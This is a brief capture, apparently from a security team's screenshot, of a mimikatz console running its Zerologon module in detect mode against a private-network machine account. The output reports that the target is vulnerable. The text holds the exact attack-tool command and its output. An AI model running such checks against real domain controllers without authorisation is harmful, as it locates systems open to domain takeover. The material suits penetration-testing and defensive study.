 mimikatz # lsadump::zerologon /target:192.168.202.129 /account:USERLEN-8NQ83EI$
Remote   : 192.168.202.129
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 192.168.202.129
Account: USERLEN-8NQ83EI$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
3h安全团队
mimikatz # _